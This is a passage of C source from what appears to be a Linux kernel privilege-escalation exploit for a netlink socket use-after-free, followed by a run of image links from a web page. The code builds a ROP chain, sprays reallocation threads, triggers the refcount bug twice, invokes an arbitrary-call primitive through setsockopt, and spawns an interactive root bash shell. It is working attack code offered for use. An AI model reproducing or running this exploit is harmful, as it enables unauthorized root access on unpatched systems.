printf("[+] successfully migrated to CPU#0\n");
if (allocate_uland_structs())
{
printf("[-] failed to allocate userland structures!\n");
goto fail;
}
build_rop_chain((uint64_t*)g_fake_stack);
printf("[+] ROP-chain ready\n");
memset(rta, 0, sizeof(rta));
if (init_reallocation(rta, NB_REALLOC_THREADS))
{
printf("[-] failed to initialize reallocation!\n");
goto fail;
}
printf("[+] reallocation ready!\n");
if (find_netlink_candidates(&g_target, &g_guard))
{
printf("[-] failed to find netlink candidates\n");
goto fail;
}
printf("[+] netlink candidates ready:\n");
printf("[+] target.pid = %d\n", g_target.pid);
printf("[+] guard.pid = %d\n", g_guard.pid);
if (fill_receive_buffer(&g_target, &g_guard))
goto fail;
if (((unblock_fd = _dup(g_target.sock_fd)) < 0) ||
((sock_fd2 = _dup(g_target.sock_fd)) < 0))
{
perror("[-] dup");
goto fail;
}
printf("[+] netlink fd duplicated (unblock_fd=%d, sock_fd2=%d)\n", unblock_fd, sock_fd2);
// trigger the bug twice AND immediatly realloc!
if (decrease_sock_refcounter(g_target.sock_fd, unblock_fd) ||
decrease_sock_refcounter(sock_fd2, unblock_fd))
{
goto fail;
}
realloc_NOW();
// close it before invoking the arbitrary call
close(g_guard.sock_fd);
printf("[+] guard socket closed\n");
if (!check_realloc_succeed(unblock_fd, MAGIC_NL_PID, MAGIC_NL_GROUPS))
{
printf("[-] reallocation failed!\n");
// TODO: retry the exploit
goto fail;
}
printf("[+] reallocation succeed! Have fun :-)\n");
// trigger the arbitrary call primitive
printf("[ ] invoking arbitrary call primitive...\n");
val = 3535; // need to be different than zero
if (_setsockopt(unblock_fd, SOL_NETLINK, NETLINK_NO_ENOBUFS, &val, sizeof(val)))
{
perror("[-] setsockopt");
goto fail;
}
printf("[+] arbitrary call succeed!\n");
printf("[+] exploit complete!\n");
printf("[ ] popping shell now!\n");
char* shell = "/bin/bash";
char* args[] = {shell, "-i", NULL};
execve(shell, args, NULL);
return 0;
fail:
printf("[-] exploit failed!\n");
PRESS_KEY();
return -1;
}
// ============================================================================
// ----------------------------------------------------------------------------
// ============================================================================



































.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
